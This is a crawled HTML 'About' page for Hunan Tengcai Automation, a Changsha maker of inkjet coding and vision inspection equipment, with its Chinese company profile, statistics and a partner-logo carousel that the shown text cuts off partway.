

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hntengcai.com/About.html
body_size: 12525
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>湖南喷码机-长沙喷码机-腾彩自动化</title>
<meta name="keywords" content="湖南喷码机,长沙喷码机,腾彩自动化" />
<meta name="description" content="腾彩自动化提供湖南喷码机,长沙喷码机,湖南EBS喷码机,视觉检测设备生产,湖南腾彩自动化科技有限公司等产品服务,更多详情请咨询热线：0731-85783158。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="278bf411f6f34ff7734e28e1f8000512">
<meta name="domain-token" content="80f386bbffa143f9b40ea9454ea27ab6">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20250101/101bf4afaea924a8f4a00d46626b45b3.png?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
<link rel="miphtml" href="http://mip.hntengcai.com/About.html">
<link rel="canonical" href="http://www.hntengcai.com/About.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme273/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501110327.css?time=1735799097"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg">
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <!-- 搜索 -->              <div class="clearfix searchbox" >                  <div class="topbg"></div>                  <div class="search">                                          <form class="navbar-form" role="search" action="//www.hntengcai.com/Article-searchAll.html" method="post">                                                      <div class="form-group">                                  <input type="text" class="form-control" name="name" placeholder="请输入关键字..." />                                  <button type="submit" class="btn btn-danger btn-search"> <i                                          class="iconfont iconsousuo"></i></button>                              </div>                              <input type="hidden" id="webSearchUrl" value="//www.hntengcai.com/Article-searchAll.html" />                              <input type="hidden" id="productSearchUrl" value="//www.hntengcai.com/Product-index.html" />                              <input type="hidden" id="articleSearchUrl" value="//www.hntengcai.com/Article-index.html" />                          </form>                  </div>                  <i class="iconfont iconchuyidong  closeic"></i>              </div>                <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.ThemeBbg,.menu .nav > li ul li a:hover,.product .pro_list li a:hover,.title_x,.p_pro_d .title_d,#ProClass li.ac .Classtriangle,.pro_class_x .product-class li a:hover, .pro_class_x .product-class li a.Themebg,.p_info_d .title_d{background-color:#3a7cdb !important}.Themefont,.Themetxthover:hover,.menu .navbar-nav > li > a:hover{color:#3a7cdb !important}.ThemeFborder,.Themebdhover:hover,.message-list dl,.form .header,.menu .navbar-nav > li > a:hover{border-color:#3a7cdb !important}.NavBoxPublic .TriangleBtn:before{border-color:#3a7cdb !important}.ThemeFbg, .ThemeFbghover:hover{background-color:#ffb320 !important}.clearfix:after{content: ".";display: block;height: 0;clear: both;visibility: hidden}.clearfix{*zoom: 1}img{max-width: 100%}/* 模板样式 */  .tpl_four{background-color: #f5f5f5 !important;position: relative}.about-bottom{background-color: #3a7cdb}.about-bottom,.tpl_three,.articleLabel .swiper-button-prev,.about-bg{background: #3a7cdb !important}.articleLabel .swiper-button-next,.about .about-bottom ul li:hover{background: #ffb320 !important}.articleLabel .itemtitle b,.article .lists li a:hover .item .item-con h3,.footermenu .fl dl dd a:hover,.footermenu .fr .item-con p,.article .lists a:hover .item .item-con h3{color: #3a7cdb}.articleLabel .swiper-pagination-current,.companyData .lists ul li:hover .item h3{color: #ffb320}.tpl_nine{background: #333}.tpl_footers{background: #333;border-top: 1px solid rgba(255, 255, 255, .1);color: #aaaaaa}.tpl_footers a{color: #aaaaaa !important}.tpl_footers .qr{display: none}.tpl_eight{background: #f5f5f5}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme273/icon/iconfont.eot?t=1614847578667');/* IE9 */    src: url('/Public/Images/Theme273/icon/iconfont.eot?t=1614847578667#iefix') format('embedded-opentype'), /* IE6-IE8 */    url('[data-uri]') format('woff2'),    url('/Public/Images/Theme273/icon/iconfont.woff?t=1614847578667') format('woff'),    url('/Public/Images/Theme273/icon/iconfont.ttf?t=1614847578667') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */    url('/Public/Images/Theme273/icon/iconfont.svg?t=1614847578667#iconfont') format('svg');/* iOS 4.1- */  }  .iconfont{font-family: "iconfont" !important;font-size: 16px;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.iconleft-circle-fill:before{content: "\eb22"}.iconweibiaoti40:before{content: "\e639"}.iconai-home:before{content: "\e60d"}.iconjia:before{content: "\e62a"}.iconyoujiantou:before{content: "\e726"}.iconjutiweizhi:before{content: "\e74d"}.iconarrowright:before{content: "\eb1a"}.icontongzhi:before{content: "\e853"}.iconchuyidong:before{content: "\e606"}.iconsousuo:before{content: "\e600"}.animated{-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-fill-mode: both;animation-fill-mode: both}/*标题从上而下缓慢展现*/@-webkit-keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}@keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}.fadeInDown{-webkit-animation-name: fadeInDown;-moz-animation-name: fadeInDown;-ms-animation-name: fadeInDown;animation-name: fadeInDown}/*标题从下而上缓慢展现*/@-webkit-keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none    }}@keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none；    }}.fadeInUp{-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-ms-animation-name: fadeInUp;animation-name: fadeInUp}/*产品图片效果*/@-webkit-keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInY{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY}@-webkit-keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none}}.fadeInLeft{-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft}/*新闻*/@-webkit-keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInX{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}</style>              <div class="headFixed">                  <div class="header-box clearfix">                      <!-- pc端logo -->                      <h1 class="logo_name">                          <span>腾彩自动化</span>                          <a href="/" class="logo navbar-brand">                              <img src="//alipic.files.mozhan.com/mozhan/20250101/eac1b83420651dee71381d4c2adcbd86.png" alt="腾彩自动化" />                          </a>                      </h1>                      <!-- 手机端logo -->                      <a class="logo navbar-brand-mobile" href="/">                          <img src="//alipic.files.mozhan.com/mozhan/20250101/867f80b287382e189e9b8eda64098d61.png" alt="腾彩自动化" />                      </a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                          <span class="icon-bar"></span>                          <span class="icon-bar"></span>                          <span class="icon-bar"></span>                      </div>                      <div class="clearfix none"></div>                  </div>                  <div class="header-so">                      <a href="javascript:;" class="headerso" ><i class="iconfont iconsousuo"></i></a>                  </div>                  <div class="header-nav">                      <div class="nav-box">                          <div data-design-rel="menu" class="NavBox" id="NavBox">                              <ul class="nav navbar-nav">          <li>                          <a class="overflow" href="//www.hntengcai.com/"  >          首页          </a>                                          </li>          <li>                          <a class="overflow" href="//www.hntengcai.com/About.html"  >          关于腾彩          </a>                                          </li>          <li>                          <a class="overflow" href="//www.hntengcai.com/Product-index.html"  >          产品与方案          </a>                                          </li>          <li>                          <a class="overflow" href="//www.hntengcai.com/Article-index.html"  >          新闻资讯          </a>                                          </li>          <li>                          <a class="overflow" href="//www.hntengcai.com/Album.html"  >          成功案例          </a>                                          </li>          <li>                          <a class="overflow" href="//www.hntengcai.com/SignPage-detail-id-3686815.html"  >          视频中心          </a>                                          </li>          <li>                          <a class="overflow" href="//www.hntengcai.com/Album-detail-album_id-242043.html"  >          合作伙伴          </a>                                          </li>          <li>                          <a class="overflow" href="//www.hntengcai.com/Contact.html"  rel="nofollow">              联系我们          </a>                                          </li>      </ul>    <!-- 搜索 -->  <div></div>                            </div>                      </div>                      <div class="NavBoxPublic" id="NavBoxPublic">                          <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.hntengcai.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hntengcai.com/About.html"  >         关于腾彩         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hntengcai.com/Product-index.html"  >         产品与方案         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hntengcai.com/Article-index.html"  >         新闻资讯         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hntengcai.com/Album.html"  >         成功案例         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hntengcai.com/SignPage-detail-id-3686815.html"  >         视频中心         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hntengcai.com/Album-detail-album_id-242043.html"  >         合作伙伴         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.hntengcai.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                           <!-- 所有模板导航必须在这个文件里面 -->                      </div>                      <div class="NavBoxBg" id="NavBoxBg">                          <div id="NavBoxBtn"></div>                      </div>                  </div>                               </div>              <script>      $('.headerso').click(function () {          $('.searchbox').slideDown('200');        });      $('.closeic').click(function () {          $('.searchbox').slideUp('200');      });  </script></div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner topbanner">
		<div class="bannerEffect" id="pc_banner_content">
	<div class="fullwidthbanner-container">
		<div class="fullwidthbanner">
			<ul>
								<li
					data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
															<img src="//alipic.files.mozhan.com/mozhan/20250101/82c51c1d53434a18cd378d70500dd798.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="自动化集成解决方案提供商" />
									</li>
								<li
					data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
															<img src="//alipic.files.mozhan.com/mozhan/20250101/d55dd5151401a67070d7f5e55f14a9ad.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="喷码标识视觉检测服务" />
									</li>
								<li
					data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
															<img src="//alipic.files.mozhan.com/mozhan/20250101/46311c5e122770b08e34f284b95d528d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="视觉检测解决方案" />
									</li>
							</ul>
		</div>
	</div>
</div>
	
		<!-- 导航 -->
		<div class="crumbsbox">
		<div class="content-box breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/About.html class="Themefont">关于腾彩</a></div>
	</div>
	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="aboutshow">
            <div class="about-con">
                <div class=" item-img">
                                        <img data-original="//alipic.files.mozhan.com/mozhan/20250101/da5b772e6be24b14f599d50375fc59ef.jpg" alt="湖南喷码机|长沙喷码机|湖南EBS喷码机|视觉检测设备-湖南腾彩自动化科技有限公司">
                                    </div>
                <div class="item-pos-abs">
                    <div class="item-box">
                        <div class="item-title">关于腾彩</div>
                        <div class="item-con ">
                            <p><span style="font-size: 15px;">      湖南腾彩自动化科技有限公司成立于2012年，坐落于湖南省长沙市雨花经济开发区嘉华智谷产业园。是一家专注于研发生产标识赋码设备,智能视觉设备及自动化相关设备及软件的生产型高科技企业，总投资600余万元，自购办公生产车间800多平米。</span><br/></p><p style="text-wrap: wrap;"><br/></p><p style="text-wrap: wrap;"><span style="font-size: 15px;">      我们一直致力于为休闲食品，日用化工，医药药品，医疗器械，电子电器，汽车零配件等制造行业的客户们提供创新，效率超高的自动化赋码解决方案，视觉检测追溯系统，得到了广大客户的高度认可和一致好评。</span></p><p style="text-wrap: wrap;"><br/></p><p style="text-wrap: wrap;"><span style="font-size: 15px;">      成立十余年来，腾彩自动化不仅拥有一支由博士带队的稳定研发设计团队，还有一支拥有丰富经验的安装及售后服务团队。得益于我们的智能技术及在各行业的丰富经验，使我们能够根据客户需求为其提供个性化乃至非标的解决方案。</span></p><p style="text-wrap: wrap;"><br/></p><p style="text-wrap: wrap;"><span style="font-size: 15px;">      至今，我们已为上述多个行业400多家企业提供了各种油墨喷码，激光打码设备，智能视觉系统，以及工厂MES软件追溯系统等产品，并顺利运行。</span></p><p style="text-wrap: wrap;"><br/></p><p style="text-wrap: wrap;"><span style="font-size: 15px;">      腾彩自动化将继续致力于优异的产品和精熟高超的技术为广大客户提供优良和满意的服务，腾彩全员竭诚欢迎新老客户莅临指导，共赢事业辉煌。</span></p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="Themebg about-data">
                <ul class="clearfix">
                                        <li class="ThemeFbghover">
                        <div>
                                                        <h3>2012年</h3>
                                                                                    <p>腾彩自动化成立于：星城长沙</p>
                                                    </div>
                    </li>
                                        <li class="ThemeFbghover">
                        <div>
                                                        <h3>400+</h3>
                                                                                    <p>合作伙伴
携手合作共赢</p>
                                                    </div>
                    </li>
                                        <li class="ThemeFbghover">
                        <div>
                                                        <h3>1000+</h3>
                                                                                    <p>喷码标识视觉检测个性化定制方案</p>
                                                    </div>
                    </li>
                                        <li class="ThemeFbghover">
                        <div>
                                                        <h3>50+</h3>
                                                                                    <p>荣誉资质
荣获多项奖章</p>
                                                    </div>
                    </li>
                    
                </ul>
            </div>
            <div class="about-img">
                <!--<div class="item-title">
                    <h3>公司环境</h3>
                    <p>拥有经验技术团队，专业的资深设计师。凝聚了一批行业内最优秀的年轻人，富有创造力和奉献精神。我们所做的一切都是以客户的利益为出发点，帮助企业建立全面且实际的市场形象，我们坚信与企业共同成长！
                    </p>
                </div>-->
                <div class="swiper-container aboutlists">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <img src="//alipic.files.mozhan.com/mozhan/20250101/1638d4fa5d4f005c6d08a509b9ea2a50.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                        </div>
                                                <div class="swiper-slide">
                            <img src="//alipic.files.mozhan.com/mozhan/20250101/a33d0d5b45560037fe4452fb4f8d4bbf.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                        </div>
                                                <div class="swiper-slide">
                            <img src="//alipic.files.mozhan.com/mozhan/20250101/9e2c9aa8af3d1bb38176570974eb5142.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                        </div>
                                                <div class="swiper-slide">
                            <img src="//alipic.files.mozhan.com/mozhan/20250101/01428b377c8872b91bab2097a930245a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                        </div>
                                                <div class="swiper-slide">
                            <img src="//alipic.files.mozhan.com/mozhan/20250101/2c667a1c99def2bcdf0b12ccde55350c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                        </div>
                        
                    </div>
                   
                </div>
                 <!-- Add Navigation -->
                 <div class="swiper-button-prev">
                    <i class="iconfont iconleft-circle-fill"></i>
                </div>
                <div class="swiper-button-next">
                    <i class="iconfont iconleft-circle-fill"></i>
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<script>
    var aboutlists = new Swiper('.aboutlists', {
        nextButton: '.about-img .swiper-button-next',
        prevButton: '.about-img .swiper-button-prev',
        paginationClickable: true,
        slidesPerView: 3,
        spaceBetween: 30,
        breakpoints: {
            768: {
                slidesPerView: 2,
                spaceBetween: 20
            }
        }
    });
</script>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li class="lineNone">
                    <a title="山河智能"  target="_blank" href="https://www.sunward.com.cn/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/580d99f4646cc8bd9e40846070044b37.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="山河智能" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="三一重工"  target="_blank" href="https://www.sanygroup.com/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/ed8c1b428b3d34e61a3e0b0204d39f1f.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="三一重工" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="金磨坊"  target="_blank" href="https://www.jinmofangfood.com/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/82ffe6db5c60893b5b334be2e7d7ddd1.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="金磨坊" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="国家电网"  target="_blank" href="http://www.sgcc.com.cn/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/f2fccbb83f25a07dd0bbfdada67c3ad2.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="国家电网" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="比亚迪"  target="_blank" href="https://www.byd.com/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/826df0a45fb9704322da7d3c1418c349.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="比亚迪" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="中国铁建"  target="_blank" href="https://www.crcc.cn/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/5728cd2871c2c06ef35d502bed6a3ff5.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="中国铁建" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="三利和"  target="_blank" href="http://www.hntengcai.com/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/64272a44fc81c7349de69276cdf02d55.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="三利和" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="银华药业"  target="_blank" href="http://www.yinhuashengwu.com/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/ab78c6a17938c69cfa4b97df2e8fcaa3.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="银华药业" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="麻辣王子"  target="_blank" href="http://www.yufengshipin.com/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/183bed0b43f5490730442b7dda4514be.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="麻辣王子" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="雪天盐业"  target="_blank" href="http://www.hunansalt.com/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/b9ac9d358eb82a22043a90a6c981589b.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="雪天盐业" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="乡乡嘴"  target="_blank" href="https://xiangxiangzui.tmall.com">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/37111575e8ca5cefbb5c753f859710e3.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="乡乡嘴" />
                                    </a>
                </li>
                                        <li class="lineNone">
                    <a title="丽拓生物"  target="_blank" href="http://www.lituo.com.cn/">
                        <img class="friendLinkImg" data-original="//alipic.files.mozhan.com/mozhan/20250101/3377fb21eefd3520ef7ed6726f4b3557.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="丽拓生物" />
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
  <div class="friendLink">
    <div class="friendlinkbox">
      <div class="swiper-container friendLinklist">
          <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                    <a title="山河智能" target="_blank" href="https://www.sunward.com.cn/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/580d99f4646cc8bd9e40846070044b37.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="山河智能">
                      <!-- <span>山河智能</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="三一重工" target="_blank" href="https://www.sanygroup.com/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/ed8c1b428b3d34e61a3e0b0204d39f1f.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="三一重工">
                      <!-- <span>三一重工</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="金磨坊" target="_blank" href="https://www.jinmofangfood.com/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/82ffe6db5c60893b5b334be2e7d7ddd1.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="金磨坊">
                      <!-- <span>金磨坊</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="国家电网" target="_blank" href="http://www.sgcc.com.cn/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/f2fccbb83f25a07dd0bbfdada67c3ad2.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="国家电网">
                      <!-- <span>国家电网</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="比亚迪" target="_blank" href="https://www.byd.com/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/826df0a45fb9704322da7d3c1418c349.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="比亚迪">
